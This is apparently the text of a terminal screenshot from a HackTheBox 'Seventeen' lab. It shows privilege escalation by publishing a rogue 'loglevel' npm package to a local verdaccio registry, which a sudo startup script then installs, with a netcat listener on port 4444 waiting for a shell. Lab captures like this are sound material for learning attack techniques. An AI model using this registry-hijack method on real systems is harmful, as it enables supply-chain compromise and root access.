 File Edit View Search Terminal Help
    at _combinedTickCallback (internal/process/next_tick.js:135:11)
    at process._tickCallback (internal/process/next_tick.js:180:9)
    at Function.Module.runMain (module.js:695:11)
    at startup (bootstrap_node.js:188:16)
    at bootstrap_node.js:609:3
kavi@seventeen:/tmp$ which nc
/bin/nc
kavi@seventeen:/tmp$ cd
kavi@seventeen:~$ vim .npmrc
kavi@seventeen:~$ cd /dev/shm
kavi@seventeen:/dev/shm$ sudo /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
/opt/app
├── loglevel@1.8.3
└── mysql@2.18.1
[+] Starting the app
/opt/app/index.js:26
        logger.log("INFO:  Server running on port " + port)
               ^
TypeError: logger.log is not a function
    at Server.<anonymous> (/opt/app/index.js:26:16)
    at Object.onceWrapper (events.js:313:30)
    at emitNone (events.js:106:13)
    at Server.emit (events.js:208:7)
    at emitListeningNT (net.js:1394:10)
    at _combinedTickCallback (internal/process/next_tick.js:135:11)
    at process._tickCallback (internal/process/next_tick.js:180:9)
    at Function.Module.runMain (module.js:695:11)
    at startup (bootstrap_node.js:188:16)
    at bootstrap_node.js:609:3
kavi@seventeen:/dev/shm$
Status: Downloaded newer image for verdaccio/verdaccio:latest
[0/1134
docker.io/verdaccio/verdaccio:latest
┌─[xenotim@xenotm]─[~/Downloads]
└──╼ $sudo docker run -it --rm -p 4873:4873 verdaccio/verdaccio
 warn --- config file  - /verdaccio/conf/config.yaml
 warn --- "crypt" algorithm is deprecated consider switch to "bcrypt". Read more: https://github.com/verdaccio/monorepo/
ull/580
 info --- plugin successfully loaded: verdaccio-htpasswd
 info --- plugin successfully loaded: verdaccio-audit
 warn --- http address - http://0.0.0.0:4873/ - verdaccio/5.15.4
 http --- 10.10.14.12 requested 'POST /-/v1/login'
 http --- 404, user: null(10.10.14.12), req: 'POST /-/v1/login', bytes: 21/150
 http --- 10.10.14.12 requested 'PUT /-/user/org.couchdb.user:xenotim'
 info --- the user xenotim has been added
(node:8) [DEP0106] DeprecationWarning: crypto.createCipher is deprecated.
(Use `node --trace-deprecation ...` to show where the warning was created)
 http --- 201, user: xenotim(10.10.14.12), req: 'PUT /-/user/org.couchdb.user:xenotim', bytes: 131/66
npm notice 65B  /index.js
npm notice 204B /package.json
npm notice === Tarball Details ===
npm notice name:          loglevel
npm notice version:       1.8.3
npm notice filename:      loglevel-1.8.3.tgz
npm notice package size:  319 B
npm notice unpacked size: 269 B
npm notice shasum:        1d6938da3b52032dcce5a2220829d5dddc7a80a3
npm notice integrity:     sha512-EBnFp0r12GqVR[...]lPK6Lva4iBvvg==
npm notice total files:   2
npm notice
+ loglevel@1.8.3
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/Seventeen/loglevel]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
Documentation
CryptPad
Search Packages
No Package Published Yet
npm publish --registry http://localhost:4873/
[0] 0:vpn flameshot 1:sudo*
"xenotm" 13:56 12 Oct